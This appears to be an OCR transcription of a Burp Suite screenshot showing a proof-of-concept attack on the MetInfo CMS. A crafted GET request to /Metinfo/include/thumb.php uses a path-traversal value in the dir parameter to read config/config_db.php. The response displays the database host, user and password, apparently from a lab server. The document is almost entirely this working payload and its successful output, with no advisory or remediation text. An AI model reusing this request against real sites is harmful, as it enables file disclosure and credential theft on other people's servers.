 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.142 ?
Request
Raw Params Headers Hex
GET /Metinfo/include/thumb.php?dir=http\..\..\config\config_db.php HTTP/1.1
Host: 192.168.0.142
Pragmal: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.100 Safari/537.36
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.11.5
Date: Mon, 23 Dec 2019 07:52:47 GMT
Content-Type: image/jpeg
Connection: close
X-Powered-By: PHP/5.6.27
Content-Length: 367
<?php
/*
con_db_host = "localhost"
con_db_port = "3306"
con_db_id = "root"
con_db_pass = "root"
con_db_name = "root"
tablepre = "met_"
db_charset = "utf8";
*/
?>
? < + > Type a search term 0 matches
Done 537 bytes | 2,085 millis